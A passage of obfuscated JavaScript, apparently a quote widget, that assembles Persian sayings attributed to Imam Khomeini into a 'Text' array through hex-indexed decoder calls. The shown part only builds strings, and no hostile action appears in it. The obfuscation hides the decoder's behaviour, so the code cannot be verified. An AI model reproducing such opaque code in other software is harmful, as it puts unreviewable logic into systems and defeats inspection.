...',Text[0x2137+-0x1717*-0x1+-0x37d3]=_0x16d2c8(0xf06,0x4af,0x8c5,0x2fb)+_0x16d2c8(0x8eb,0x95f,0xbf2,0xdd7)+'رم\x20را\x20زنده'+_0x16d2c8(-0x9e,-0x2df,-0x230,-0x527)+_0x1c244c(0x1126,0x83d,0x859,0xa7e)+_0x1c244c(0xeb0,0x91f,0xbcd,0x8d9)+_0x16d2c8(0x50d,0xde,0x7dc,0xee1)+_0x1c244c(0xd61,0xd24,0x5f5,0x821)+_0x1c244c(0x12f,0xa9d,0x31e,0x68c)+_0x16d2c8(0x83b,0x650,0x68b,0xe27)+_0x1c244c(0x42a,0x1130,0xcd1,0xb0e)+_0x1c244c(0x10a8,0x156a,0x14c8,0xf3d)+_0x16d2c8(-0x2c8,0x28,0x63,0x2b6)+_0x16d2c8(0x2e4,0x5c6,0x452,0x4fc)+'\x20است\x20و\x20شها'+_0x16d2c8(-0x11e,0x9f0,0x632,0x9c5),Text[-0x740+0x31*-0x45+-0x1*-0x14f1]=_0x16d2c8(0xde7,0xcab,0x76b,0x7dd)+_0x1c244c(-0xf2,0x9a2,0x155,0x500)+_0x16d2c8(-0x317,-0x689,-0x50,0x574)+'عظ\x20و\x20خطابه'+_0x16d2c8(0x82d,0xf7,0x63c,0x822)+'\x20و\x20اجتماعا'+_0x1c244c(0x1b8,0x4a6,0xf00,0x802)+_0x16d2c8(0x802,0x8b9,0xc9e,0x61b)+_0x1c244c(0x80a,0x1545,0x914,0xf5e)+_0x16d2c8(-0x128,-0x5bf,0x25,-0x5fd),Text[0x1ebf+0x1*-0x152+-0x1cf0]=_0x1c244c(0xb3d,0x13ca,0x13cb,0xf12)+_0x1c244c(0xf23,0xb2a,0x754,0xcff)+_0x16d2c8(0x141,-0x5,0x5e4,-0x179)+_0x1c244c(0x700,0xde6,0x948,0x848)+_0x16d2c8(0xca7,0x1d4,0x52d,0xf7)+_0x16d2c8(0x2d3,0xd06,0x6c5,0x381)+_0x1c244c(0xc96,0x5b9,0x51,0x657)+_0x16d2c8(0x1ad,-0x2a1,-0x19a,0xde)+_0x16d2c8(0x4f6,0x914,0xc35,0xaaa),Text[0xc7f*-0x1+-0x1232+0x2*0xf98]=_0x1c244c(0x1329,0x1313,0x11ce,0xf12)+_0x1c244c(0x8fb,0x5fe,0xa3f,0x914)+_0x1c244c(0x2e3,-0x3,0xcfe,0x595)+_0x1c244c(0x9c3,0x7ea,0x8d2,0x94b),Text[-0x83a+0x95*0x19+-0x7*0xd5]='امام\x20خمينی'+_0x16d2c8(0x433,0x5d2,0x561,0xc01)+_0x1c244c(0x918,0xaaf,0xcc3,0xb22)+_0x1c244c(0x983,0x11bb,0x8f7,0xc58)+_0x1c244c(0x7ba,0x8ea,0x93d,0xa5f)+_0x1c244c(0x10a9,0xf53,0xb5a,0xe69)+_0x1c244c(0xc73,0xfe5,0x14df,0x125e)+_0x1c244c(0xe36,0xd91,0x1543,0x1309)+_0x16d2c8(0x7ba,0x31e,0x76d,0xcf1)+'اوات\x20یقین\x20'+'و\x20حدیث\x20عشق'+_0x16d2c8(0x552,-0x4a5,-0x200,-0x44a),Text[0x181c+-0x11a3+-0x5f8]='امام\x20خمينی'+_0x1c244c(0x12db,0xd08,0x1013,0xc0d)+'اره\x20به\x20خلو'+_0x16d2c8(0x120,0x8ec,0x748,0x283)+'سیجیان\x20غبط'+_0x1c244c(0x13ac,0xda7,0x17e3,0x126e)+_0x1c244c(-0x349,-0x1e,0x202,0x442)+_0x1c244c(0x1110,0xa16,0x655,0xcdb)+'\x20با\x20بسیجیا'+'نم\x20محشور\x20گ'+'رداند،\x20چرا'+_0x16d2c8(0xac6,0x682,0x73a,0xa9b)+_0x16d2c8(0x68,0x110,0x280,0xa08)+_0x1c244c(0x1212,0x93f,0x9d6,0xe0f)+'\x20که\x20خود\x20بس'+'یجی\x20ام.',Text[-0x556+0x1938+0x26c*-0x8]=_0x16d2c8(0x343,0xf90,0x8c5,0x1a4)+_0x1c244c(0x13e8,0xb28,0x18ab,0x1251)+_0x16d2c8(-0x5ae,0x5f5,-0x45,-0x6f3)+'\x20اسلام\x20را\x20'+_0x1c244c(0xbd5,0x107b,0x1079,0x116a)+_0x1c244c(0x33a,0x407,0xc64,0x71c),Text[0x2395+-0x214*-0x6+-0x2f8a]=_0x1c244c(0xe7d,0x1539,0x1075,0xf12)+_0x16d2c8(0xb27,0x2e5,0x551,0x27d)+_0x1c244c(0x127e,0xc0b,0x163d,0x12a6)+_0x1c244c(0xe09,0x3cb,0x12fc,0xb5f)+_0x1c244c(0x1168,0x1169,0x1065,0x1203)+_0x16d2c8(0xa5e,0xbd1,0xb6f,0xa30)+_0x16d2c8(0xdd6,0xb0c,0x91c,0xd1e)+_0x1c244c(0x1821,0x1a1c,0x13d1,0x1308)+'.\x20',Text[0x10f2+0x5e5+-0x1653]='امام\x20خمينی'+_0x1c244c(0x868,0x987,0x191,0x509)+_0x1c244c(0x1655,0x198b,0xfd6,0x12a4)+_0x1c244c(0x363,0x3ab,0x811,0x4db)+_0x1c244c(0x373,0x82a,0x686,0x905)+'صحاب\x20و\x20عشی'+_0x16d2c8(0xe02,0x7df,0xa91,0xeab)+'عام\x20شدند\x20ل'+_0x16d2c8(-0x1db,0x5c6,0x15d,0x141)+_0x16d2c8(0x933,0x109f,0x99b,0x87e)+_0x16d2c8(0x781,0xcce,0x7be,0xa94),Text[-0xde*-0x2b+0x171+-0x2*0x131b]=_0x1c244c(0xdcb,0x9b3,0xb16,0xf12)+_0x1c244c(0xd63,0xe76,0xe0f,0x901)+_0x16d2c8(0x679,0x3ff,0x775,0x5cc)+_0x16d2c8(0xaf,0x96c,0x64d,0x52f)+_0x1c244c(0xd0e,0xa3f,0x194,0x63b)+_0x1c244c(0xf92,0x1888,0xdab,0x113f)+'نگه\x20داشتن\x20'+_0x16d2c8(0x35f,0x28b,0x373,-0x2ee)+'ده\x20نگه\x20داش'+_0x1c244c(0xd25,0x1022,0x87b,0xbfd)+_0x16d2c8(-0x1f6,0x531,0x10c,0xd9)+_0x16d2c8(-0x209,0x9b5,0x2d2,0x6d3)+_0x16d2c8(-0x2a3,0x518,0x194,-0x581)+_0x16d2c8(-0xd1,-0x790,-0x1ab,0x5ed)+_0x1c244c(0x7f1,0x6f1,0xc87,0x943)+'اد،\x20دستور\x20'+_0x16d2c8(-0x386,-0x86c,-0x135,-0x266),Text[0x769+-0x4b3*-0x1+-0x1*0xb96]=_0x1c244c(0x1255,0x13a4,0xeac,0xf12)+'\x20:\x20\x20شهادت\x20'+_0x16d2c8(0x84f,0x92,0x5d3,0x69d)+_0x16d2c8(0x23f,-0xf3,0x36b,-0x1fe)+'\x20السلام)\x20م'+_0x1c244c(0x9cd,0x5f9,0xeb3,0x835)+'ه\x20کرد.\x20انق'+_0x1c244c(0x11a1,0x1408,0x120d,0xc78)+_0x16d2c8(0xb3c,0x773,0x50b,0x6d4)+'توی\x20از\x20عاش'+'ورا\x20و\x20انقل'+_0x1c244c(0x1a8,0x9a1,0x545,0x72d)+_0x16d2c8(-0x227,-0x127,0x572,0xbf),Text[-0x7ec+-0x106b+0xc6f*0x2]=_0x16d2c8(0xd7e,0xdcc,0x8c5,0xade)+_0x16d2c8(0xbde,0x8be,0x9e1,0x98e)+'ین\x20وحدت\x20کل'+'مه\x20ای\x20که\x20م'+_0x16d2c8(-0x7e,0x830,0xf7,0xa7)+_0x16d2c8(0x740,0xa28,0x2ac,0x8d7)+'رای\x20خاطر\x20ا'+_0x16d2c8(0x818,0xd15,0x9a4,0x418)+_0x16d2c8(0x976,0x31d,0x841,0xfc0)+_0x1c244c(0xccb,0xaf4,0x8d9,0xdc8)+_0x1c244c(0xc8f,0xbb7,0xe64,0x8da)+_0x16d2c8(0x77e,0x7c2,0x2b1,0x2ac)+_0x16d2c8(0x126f,0x1192,0xb65,0xaa3)+_0x1c244c(0x15ff,0x1082,0xe3a,0x1207),Text[-0x10d9*-0x1+0x6f1+0x1a*-0xe5]=_0x16d2c8(0x3d9,0x3fe,0x8c5,0x9d7)+_0x1c244c(0x1256,0xcfe,0xf7c,0x117b)+_0x16d2c8(0x821,0x7a3,0x652,0x8af)+_0x1c244c(0xcb6,0x2e9,0xc36,0x5e9)+'دیه\x20ی\x20است\x20'+_0x1c244c(0xca5,0x140b,0x14cb,0xdd0)+_0x1c244c(0x406,0x751,0x2e3,0x5d0)+_0x1c244c(0xb5c,0xcb1,0x92e,0x109e)+'.\x20',Text[0x2*-0x17f+-0x1633+-0x19ba*-0x1]=_0x16d2c8(0xac7,0x1cd,0x8c5,0x83c)+_0x1c244c(0x592,0x76a,0xb39,0x5f0)+_0x16d2c8(-0x28d,0x5e2,0xf2,0x27e)+_0x1c244c(0x4d9,0x510,0x814,0xa9d)+'قوا\x20ی\x20انتظ'+_0x16d2c8(0x598,0x83d,0x475,0xbec)+'ن\x20می¬دهم\x20ک'+_0x16d2c8(0x1f7,0x1d4,0x15c,0x699)+_0x16d2c8(0x426,0x39b,0x2e2,-0xb0)+_0x1c244c(0xf09,0x14dd,0xcc0,0xd85)+_0x16d2c8(0x5ed,0xce2,0x8a6,0x19c)+'ایت\x20فقیه\x20ب'+'اشد،\x20آسیبی'+_0x1c244c(0xd97,0x1983,0x1459,0x1240)+_0x1c244c(0xd17,0xf8b,0xd1d,0x128c)+_0x16d2c8(-0x10,0x4aa,-0x52,0x4af),Text[0xc39+-0x1dc2+0x1213]=_0x16d2c8(0x219,0x85d,0x8c5,0x4a9)+'\x20:\x20\x20ولایتی'+'\x20که\x20در\x20حدی'+_0x1c244c(0xd22,0x1e2,0xa89,0x8d2)+_0x1c244c(0x129c,0xe03,0x1146,0xbcc)+'حکومت\x20است،'+'\x20نه\x20به\x20معن'+_0x1c244c(0x1813,0x945,0x12cf,0x10d0)+_0x16d2c8(0x39f,-0x5eb,-0xef,-0x71d)+_0x16d2c8(0x354,0xb08,0x5a0,0x87d)+_0x16d2c8(0x10da,0x33a,0x9aa,0x6cd)+_0x16d2c8(-0x242,0x38d,-0x1a2,0x551)+'\x20می\x20گیرد؛\x20'+'اگر\x20ولایت\x20'+'فقیه\x20نباشد'+_0x1c244c(0x307,0x65e,0x26d,0x720)+_0x16d2c8(-0x20,0x745,0x38f,-0x404),Text[0xead+-0x1*-0x19cd+-0x27ef]='امام\x20خمينی'+_0x16d2c8(0x867,0x280,0x29e,0x512)+_0x1c244c(0x4a0,0x46c,0x736,0xa34)+_0x16d2c8(0x79,-0x1a3,0x241,0x994)+_0x16d2c8(0x5f3,0x88d,0xaef,0x6f1)+_0x16d2c8(0x682,-0x4d,0x28,0x7b2)+_0x16d2c8(0x4a9,0xc5a,0x5f4,0x5)+_0x1c244c(0x845,0x361,0x27c,0x425)+_0x16d2c8(0x65f,0xa1f,0xafe,0xb09)+_0x16d2c8(0x168,-0x1d6,0xc2,-0x5d2)+_0x16d2c8(-0xe7,0x8fc,0x176,0x307)+_0x1c244c(0x1678,0xe6e,0x14ca,0xf53)+_0x1c244c(0x118b,0x1022,0xb5f,0x12f1)+_0x16d2c8(0x91a,0xcf,0x347,0x82e)+_0x16d2c8(-0x781,-0x4a2,-0x1a0,0x8d)+'\x20انجام\x20دهد'+'.',Text[0x2*0x3a9+-0x77c*-0x4+-0x24b6]=_0x1c244c(0x8de,0x102f,0xa01,0xf12)+'\x20:\x20\x20غير\x20حق'+_0x1c244c(0x62c,0x3f6,0x349,0x69e)+_0x16d2c8(0x126d,0x12b8,0xbed,0x568)+_0x1c244c(-0x6,0x30d,0xb78,0x580)+_0x16d2c8(0xb90,-0x158,0x5df,0xcc9)+_0x1c244c(0x3d3,0x920,0x4db,0x3f3)+_0x1c244c(0xbc,0x791,0x217,0x6be)+'\x20از\x20خداست\x20'+_0x1c244c(0x13bc,0x1287,0x13a0,0xe43)+'ست\x20،\x20و\x20همه'+_0x1c244c(0xe16,0xdbc,0xd82,0xe41)+_0x16d2c8(-0xfb,0x427,0x19,-0x48a)+_0x16d2c8(0x1087,0xd26,0x999,0xa11),Text[-0x1d6e*0x1+-0xd99+-0x4*-0xae5]=_0x1c244c(0x9a0,0x1306,0x1495,0xf12)+_0x16d2c8(0x2af,-0x1ee,0x44e,0x479)+_0x16d2c8(0x5a9,0x1189,0xbaf,0xbb3)+_0x16d2c8(0x2b3,0x81e,0x42c,0x258)+_0x16d2c8(0x7ae,0xe0,0x4e7,0x9a8)+_0x16d2c8(-0x4e,-0x136,0x1d2,0x88a),Text[-0xfb3+0xa73+0x5ce]='امام\x20خمينی'+_0x1c244c(0x28e,0x3bb,0x8c0,0x587)+_0x1c244c(0xb09,0xcea,0x9c2,0xfba)+_0x16d2c8(0x7f,0x422,-0x116,-0x3f1)+_0x1c244c(0x2a3,0x653,0x7fa,0x69f)+_0x16d2c8(-0x42f,0x843,0x2a2,0x57)+_0x16d2c8(0xb58,0x95a,0xcbe,0xadb)+_0x1c244c(0x102d,0xbfa,0x1238,0x105d)+_0x1c244c(0xd72,0x15f9,0x15a9,0xec3)+_0x16d2c8(0x611,0xf3,0x811,0xbf4),Text[0x1*0x914+-0x1*-0x6aa+-0xf2f]='امام\x20خمينی'+_0x16d2c8(0x608,0x23c,0x55b,0x725)+_0x16d2c8(0x87e,0x3b8,0x236,0x72)+'ت\x20ننماییم\x20'+_0x1c244c(0xc77,0xc99,0xc7a,0xe65)+_0x16d2c8(0x638,-0x18a,0x41a,0x5cb)+_0x1c244c(0x8fa,0x20b,0xbaf,0x940)+'.',Text[-0x28+0x10b*0x20+0x28*-0xd1]=_0x1c244c(0x14cb,0x15c4,0xaa5,0xf12)+_0x16d2c8(0x7f4,0x3bd,0x451,-0x1eb)+_0x1c244c(-0x29c,0x68a,0x859,0x3f0)+'ه\x20تبلیغات\x20'+_0x1c244c(0x325,-0x25,0x94d,0x3fd)+_0x16d2c8(0x85,-0x27c,0x507,0xae7)+'ر\x20ضد\x20شما\x20م'+_0x1c244c(0x18d,-0xb7,0x836,0x623)+'دلیل\x20بر\x20قد'+_0x16d2c8(0xda0,0x55b,0x6e6,0x1e3),Text[0xae8*-0x2+0x23ac+0x29*-0x53]=_0x1c244c(0xfd3,0x12b1,0x1511,0xf12)+'\x20:\x20\x20خدا\x20می'+_0x1c244c(0xa24,0x3a7,0xd56,0x770)+_0x16d2c8(0x8c0,-0x3c,0x27f,0x356)+_0x16d2c8(-0x425,-0x45b,0x252,-0x178)+'رد\x20،\x20تا\x20آخ'+_0x1c244c(-0xd3,0x766,0x98,0x591)+_0x1c244c(0xdfe,0xe5c,0xd8f,0x6cb)+_0x16d2c8(0x7dd,-0x1d9,0x4f3,0x7cf)+'می\x20بیند\x20.',Text[0x1bbd+-0x125+-0xd03*0x2]=_0x16d2c8(0x9df,0x769,0x8c5,0xe26)+_0x16d2c8(-0x337,0x910,0x3ce,0x1fb)+_0x16d2c8(-0x10,0xe3a,0x6c0,0x2f8)+_0x16d2c8(0x75c,0xe4d,0xc64,0x11c4)+_0x16d2c8(-0x6c9,0x10d,-0xb7,0x37e)+_0x1c244c(0x502,0x604,0x77b,0x990)+_0x16d2c8(0x1356,0x599,0xc7b,0xaea)+_0x16d2c8(0xe3c,0x10a6,0xb4f,0x429)+_0x16d2c8(0x236,0x545,-0x19e,0x121)+'\x20.',Text[-0xe9b*-0x1+0x1afb+-0x2903*0x1]=_0x1c244c(0x10e6,0xcf3,0xfb1,0xf12)+'\x20:\x20\x20تمام\x20ک'+_0x1c244c(0xedd,0xe1e,0x1421,0x12bf)+_0x16d2c8(0x8e5,0xa9b,0x9f8,0x61f)+'ی\x20خدا\x20و\x20ان'+_0x16d2c8(0x564,0xa7b,0x407,0x8cf)+_0x16d2c8(0xe69,0x177,0x868,0x2e8)+_0x16d2c8(0x1d5,-0x22a,0x43f,0xbf)+'ل\x20کندن\x20از\x20'+_0x1c244c(0x13b5,0xbd0,0xfa6,0x11fb)+'تن\x20به\x20اوست'+'\x20.',Text[0x2f*0xb4+-0x1a5*-0x6+0x2*-0x152b]=_0x1c244c(0x14d3,0x1624,0xcce,0xf12)+_0x1c244c(0xf11,0xcd9,0x942,0xb60)+_0x16d2c8(-0x896,-0x751,-0x266,-0x47a)+'\x20را\x20به\x20ضیا'+_0x16d2c8(-0x7dd,-0x117,-0x189,-0x799)+_0x1c244c(0xdc8,0xc0d,0x9f5,0x108e)+_0x1c244c(0x37d,0x1025,0x10b8,0x983)+_0x1c244c(0x271,0x54f,0x593,0x6ad)+_0x1c244c(0x1534,0xcd8,0xc82,0x10f9)+_0x1c244c(0x4dd,0x4e8,0x8b6,0xc6a)+_0x1c244c(0x1848,0x12f1,0x156d,0x1255)+_0x16d2c8(0x22,-0x6da,-0x1cb,-0x206)+'نیست\x20.',Text[0x5b*-0x25+0x1101+-0x1*0x345]=_0x16d2c8(0x8a3,0xc5f,0x8c5,0x4b8)+_0x16d2c8(0x63f,0xe5,0x1ec,0x6e)+_0x16d2c8(0xb23,0x740,0x7b7,0x2ab)+_0x1c244c(0x7a9,0xf94,0xfe5,0x8c6)+'و\x20باطنه\x20حق'+_0x16d2c8(0x73d,0xc7f,0xb3f,0xa8b)+'کی\x20از\x20وظای'+_0x16d2c8(0x437,-0x19e,0x31b,0x819)+_0x16d2c8(0x88,-0x72c,-0x14b,-0x8d6)+_0x16d2c8(0xdd6,0x841,0x758,0x330)+_0x16d2c8(0x3ed,-0xd6,0x4e8,0x475)+_0x1c244c(0x1321,0xf7f,0x165b,0x1001)+_0x16d2c8(0x323,0x233,0x411,0x382)+'به\x20آن\x20نمای'+_0x16d2c8(0xdad,0xa66,0xac2,0xcf6)+'ز\x20عهده\x20شکر'+_0x1c244c(0xd16,0x17f4,0x1535,0x12de)+'،\x20احدی\x20از\x20'+'مخلوقات\x20بر'+'نمی\x20آید\x20.',Text[-0x7d*-0x1f+-0x1*0xadb+-0x3b2]=_0x16d2c8(0x651,0xbfe,0x8c5,0x355)+_0x1c244c(0x9eb,0x490,0x37d,0x67f)+'ب\x20عبودیت\x20ا'+_0x1c244c(0x103a,0xb8c,0xb2c,0x122b)+'جز\x20قدرت\x20حق'+'\x20،\x20قدرتی\x20ر'+_0x1c244c(0xc45,0x1097,0x740,0xd18)+_0x16d2c8(0xaa9,0xb6d,0xaf9,0xd17)+'ی\x20حق\x20،\x20و\x20آ'+_0x1c244c(0x551,0xf53,0xef0,0xa21)+_0x16d2c8(0x64,0xa81,0x5d5,0xd71)+_0x1c244c(0xd1a,0xbc1,0x1465,0xccd)+_0x1c244c(0xb81,0x783,0xaf6,0x89c)+'ند\x20.',Text[0x315+-0xbeb+0x7f*0x13]='امام\x20خمينی'+_0x16d2c8(0xace,0x81e,0x55c,-0x1c8)+'راض\x20الهی\x20د'+'اشتید\x20،\x20ما'+'دی\x20هم\x20دنبا'+_0x16d2c8(0x56c,0x103,0x17a,-0x8e)+'ما\x20این\x20ماد'+_0x1c244c(0x1105,0x164c,0xafd,0x1122)+_0x16d2c8(0x2d0,0xe16,0x947,0x2ad)+_0x16d2c8(0xad7,0xf35,0xa2a,0x2ec),Text[0x1*-0x18ef+-0x1300*0x1+-0x1*-0x2c87]='امام\x20خمينی'+_0x1c244c(0x6f2,0x9dc,0x92f,0x8fa)+_0x16d2c8(0x9d5,0x109d,0xb61,0x878)+'\x20غیر\x20خدا\x20و'+_0x16d2c8(0xb93,0x6b9,0x834,0x73d)+_0x1c244c(0x6f2,0x39b,0x818,0x68e)+'ا\x20که\x20از\x20یک'+_0x16d2c8(-0x135,0xb29,0x3c1,0x83)+_0x16d2c8(-0x5d,0xa9e,0x32f,0x73c)+'از\x20یک\x20سیب\x20'+'تمجید\x20می\x20ک'+_0x1c244c(0x7d5,0x973,0xa5c,0x42d)+_0x16d2c8(0x431,-0x6d7,-0x2b,0xc4)+'ت\x20.',Text[0x14b8+0x153d*0x1+-0x295c]='امام\x20خمينی'+_0x1c244c(-0x12c,0x21e,0x61b,0x4f8)+_0x1c244c(0xf39,0xa7d,0x1325,0xc9e)+_0x16d2c8(0xfa3,0x10cc,0xc4d,0x6d5)+'\x20آن\x20است\x20که'+_0x16d2c8(0x58f,0x172,0xc0,0x347)+_0x16d2c8(0x3fb,0x7aa,0x902,0x318)+'\x20،\x20بیابد\x20ک'+_0x1c244c(0x567,0x640,0xcee,0xad7)+_0x16d2c8(0x633,0xb88,0x42d,0x15e)+_0x1c244c(0x1846,0x1102,0x16db,0x1206)+_0x1c244c(0xf25,0x8c6,0x746,0xbfc)+_0x1c244c(0xa16,0xd30,0xa47,0xe09)+_0x16d2c8(0xb6,-0x8de,-0x143,-0x5a5)+'انجام\x20دهد\x20'+'.',Text[-0xd01*0x1+-0x3e*0x58+0x22eb]=_0x16d2c8(0x1055,0xd7a,0x8c5,0x639)+_0x1c244c(0xd4d,0x1318,0x1501,0xdf5)+_0x16d2c8(0x298,0x219,0x93b,0x633)+'داوند\x20،\x20به'+_0x1c244c(0x8d4,0x10,0x35e,0x78e)+_0x1c244c(0xf28,0xbbf,0x18d8,0x1197)+_0x16d2c8(0x844,0xb7e,0x3f0,0x1c6)+_0x16d2c8(0x5ee,0x304,0x395,0x50d)+_0x1c244c(0x817,0x1622,0xf63,0xe91),Text[0xeec+-0x2558+0x1707]=_0x1c244c(0xc07,0xcfe,0xd3f,0xf12)+'\x20:\x20\x20به\x20شما'+'\x20می\x20گویم\x20ک'+'ه\x20از\x20هیچ\x20ک'+'س\x20نترسید\x20ا'+'لاّ\x20خدا\x20؛\x20'+'و\x20به\x20هیچکس'+_0x1c244c(0xccb,0xb2d,0xf58,0x101a)+'ید\x20الا\x20خدا'+_0x16d2c8(0x881,0xe43,0x79e,0xad2)+_0x16d2c8(-0x389,-0x157,-0x29,-0x1b),Text[0x65a*-0x4+-0x427+0x1e2b*0x1]=_0x16d2c8(0xa95,0x5ee,0x8c5,0x2ad)+_0x1c244c(0xfdb,0xddc,0xe2c,0xd1b)+_0x16d2c8(0x457,-0x2f,0x60,-0x465)+'،\x20انسان\x20را'+'\x20به\x20حجابها'+'ی\x20ظلمانی\x20و'+'\x20نورانی\x20مح'+_0x16d2c8(0xec3,0x4c4,0x914,0xbb0)+_0x1c244c(0x8dd,0x141c,0xa7d,0xc96),Text[-0x1*0x1d25+-0xd15+0x2ad7]=_0x1c244c(0x12e9,0xe0c,0xbea,0x12d5)+_0x1c244c(0x943,0x1610,0x16c0,0xf78)+_0x1c244c(0xafc,0x183d,0x1056,0x11ff)+_0x16d2c8(0xa0a,0xbea,0x4a9,-0x145)+_0x1c244c(0x5f5,0x980,0x220,0x5df)+'ردناکتر\x20نی'+_0x1c244c(0xde1,0x707,0x11ff,0xbec),Text[0x15e5+-0x2*0x8be+-0x3cb]=_0x1c244c(0x1239,0x158f,0x1093,0xf12)+_0x16d2c8(0x64a,0xc25,0x634,0xd8c)+'د\x20دعوت\x20بکن'+_0x16d2c8(0x531,0x28d,0x46,0xc3)+'ما\x20به\x20خود\x20'+_0x1c244c(0x508,0x6a9,0x104b,0x967)+'وت\x20به\x20دنیا'+_0x1c244c(-0x30,0xb,0x70d,0x429)+_0x16d2c8(0xa6d,0x41e,0x81b,0xf8d)+_0x1c244c(0x459,0xbd8,0xc16,0x6e5),Text[-0x75*-0x25+0xfe*-0x2+-0xe4e]='امام\x20خمينی'+'\x20:\x20\x20درس\x20را'+'\x20برای\x20خدا\x20'+_0x16d2c8(0x96b,0x6b8,0x44f,0x975),Text[0x3*0x97+0x1382+-0x14a7]='امام\x20خمينی'+_0x1c244c(0xa4a,0x4c3,0x95d,0x7ea)+_0x16d2c8(-0x1f4,0x5d6,0x2b7,0x94a)+_0x1c244c(0xc1b,0x4c8,0xe0c,0xb4d)+'\x20!\x20خدا\x20حاض'+_0x1c244c(0xdea,0x62c,0x9fe,0xb11)+_0x16d2c8(0xd2b,0xa9b,0xb5a,0x123b)+_0x1c244c(0xfb,0x8f0,0x3e5,0x78d)+_0x1c244c(0x76e,0x525,0x982,0x81a),Text[-0x1*0x1cee+0xe1f+0x1ee*0x8]=_0x1c244c(0x78f,0x11f8,0x15d9,0xf12)+_0x16d2c8(-0x58c,-0x5ec,0x11f,0x54)+_0x16d2c8(0x134,0x2fb,0x5b1,0xce5)+_0x16d2c8(0x8ac,0x865,0x65f,0x67)+'یرون\x20می\x20آو'+_0x1c244c(0x11b8,0x1622,0xccb,0x1149)+_0x16d2c8(0x2a1,0x82d,0x8db,0xfea)+'.',Text[-0x156a+-0x1fa*0xb+0x2bca]=_0x1c244c(0x7f5,0x1236,0xbd8,0xf12)+_0x16d2c8(0x239,-0x47d,-0x15a,-0x371)+'ی\x20خدا\x20امتح'+_0x16d2c8(-0x6d7,0x3b1,0xb2,-0x262)+_0x16d2c8(0xf61,0x101a,0x968,0xc60)+_0x16d2c8(0x1012,0x387,0xac6,0x6e0),Text[-0xd46+0x3*0x6d3+-0x690]=_0x1c244c(0xdec,0xa4d,0xfc4,0xf12)+_0x16d2c8(0x9c,0x7d3,0x7df,0x935)+_0x16d2c8(-0x467,0x23e,-0xdd,-0x158)+'،\x20تا\x20دلها\x20'+_0x1c244c(0xce2,0xeac,0xb8b,0xaa7)+_0x16d2c8(0xc05,0xeb8,0x7d0,0xa97),Text[-0x216+0x26d8+-0x241e]='امام\x20خمينی'+_0x1c244c(0xf5d,0x931,0xc9a,0xfc0)+'ام\x20معیار\x20،'+_0x16d2c8(0x496,0x11c2,0xc17,0x67c)+'ست\x20،\x20و\x20نه\x20'+_0x16d2c8(-0x204,0x27a,0x436,0x96b)+_0x1c244c(0x81d,0xc50,0x5e6,0xa57)+'\x20را\x20با\x20حق\x20'+_0x16d2c8(-0x2d8,0x3bf,0xc1,0x537)+'\x20و\x20نه\x20حق\x20ر'+_0x16d2c8(-0x31f,-0x35c,0x220,0x1e8)+'ها\x20.\x20معیار'+'\x20،\x20حق\x20و\x20حق'+_0x1c244c(0x1685,0x1370,0x96d,0x1067),Text[-0x1*-0x85b+0x1290+-0x1a46]=_0x16d2c8(0x4de,0x6b7,0x8c5,0xee3)+_0x1c244c(0xb51,0xcfa,0x583,0xb60)+_0x16d2c8(0x9b5,0xda9,0xc92,0x516)+_0x1c244c(0x9b6,0x862,0x78b,0x77e)+_0x1c244c(0x11a4,0xf15,0x45b,0xad9)+_0x1c244c(0x8a1,-0x1b0,0x5d8,0x59f)+'\x20همه\x20انسان'+'ها\x20رفتنی\x20ه'+'ستند\x20وهمه\x20'+_0x1c244c(0x15aa,0x14f9,0x10ca,0xe17)+_0x1c244c(0x52,0xbc7,-0x200,0x4e9)+_0x1c244c(0x47f,0x392,0x3b4,0x3f4)+_0x1c244c(0x8b0,0x10db,0xd79,0xce2)+_0x16d2c8(-0x319,-0x7a,-0x1ec,-0x54c)+_0x1c244c(0x10d9,0xf47,0xc40,0xbf3),Text[-0x9*-0x3a1+0x1e2*-0x1+-0x1e21*0x1]=_0x16d2c8(0xf1e,0xe86,0x8c5,0x55c)+'\x20:\x20\x20من\x20مکر'+'ر\x20اعلام\x20کر'+_0x16d2c8(0x1f8,-0x4da,-0x1e0,-0x1ff)+'ر\x20اسلام\x20،\x20'+_0x1c244c(0xb9,0x321,0x154,0x696)+_0x16d2c8(-0x466,0x4be,0xf4,-0x323)+_0x1c244c(0x16d6,0x18aa,0xf5e,0x1283)+'رح\x20نیست\x20.';function _0x16d2c8(_0x5ed71f,_0x438bf8,_0x5680e6,_0x5cadfb){return _0x5293(_0x5680e6- -0x377,_0x438bf8);}Text[0x6cf*0x2+-0x12*-0xde+-0x181*0x13]=_0x16d2c8(0x2f,-0x53c,-0xc7,-0x136)+'\x20:\x20\x20تمام\x20ت'+_0x16d2c8(0x946,0x13d,0x520,-0x170)+'ه\x20الطافی\x20ا'+'ست\x20الهی\x20،\x20'+_0x1c244c(0x850,0xe20,0x11f0,0xf60)+_0x16d2c8(0x10ae,0xfb3,0xc6c,0xf01)+_0x16d2c8(0xe7a,0x1033,0x9af,0x2f9),Text[0x21a9+0x121a*-0x1+-0xee7]='امام\x20خمينی'+_0x1c244c(0x987,0x8d2,0xd6f,0xd4a)+'اساس\x20کارشا'+_0x1c244c(0x164e,0x16c9,0x1825,0x1290)+_0x1c244c(0x7ef,0xb3a,0xb81,0x60e)+_0x1c244c(0x118b,0x16d8,0x1077,0x1168)+_0x16d2c8(-0x282,-0x352,0x11b,0x3e)+_0x1c244c(0xbd0,0x160a,0xc4b,0x1280)+_0x16d2c8(-0x8a8,0x46f,-0x18f,0x3f)+_0x1c244c(0x152,0x30d,0xdf2,0x6a5)+_0x1c244c(0x284,0x979,0xa04,0x93d)+_0x1c244c(0x1470,0xeb3,0x675,0xd3b)+'\x20.',Text[-0x240e+0x5*-0x62a+-0x9*-0x781]=_0x1c244c(0xefe,0x140a,0x10e2,0xf12)+_0x16d2c8(0xf9a,0x78e,0x89a,0x8eb)+_0x1c244c(0xf9c,0xba7,0x960,0xda7)+_0x1c244c(0xb00,0x3ac,0x956,0x635)+_0x16d2c8(0x27c,-0xa3,0x30b,0x673)+_0x1c244c(0x1461,0x7ed,0x10db,0xf76)+'برای\x20ایران'+_0x16d2c8(0x9b5,0x692,0x288,0x6b8)+'بعوثند\x20بر\x20'+'انسانها\x20،\x20'+'و\x20پیغمبر\x20ا'+'سلام\x20مبعوث'+_0x16d2c8(0xda2,0x105,0x7cd,0xb64)+'سانها\x20.',Text[0x27e*0xa+-0x2*-0xbb7+-0x2fb0]=_0x1c244c(0x15a6,0xe73,0xe71,0xf12)+_0x16d2c8(0x787,0x4b7,0x65,-0x6c5)+_0x1c244c(0x911,0x533,0xf13,0xcbb)+_0x1c244c(0xad2,0xe6f,0xdb6,0xdcc)+_0x16d2c8(0xe64,0x1264,0xc63,0xeea)+_0x16d2c8(0xd3e,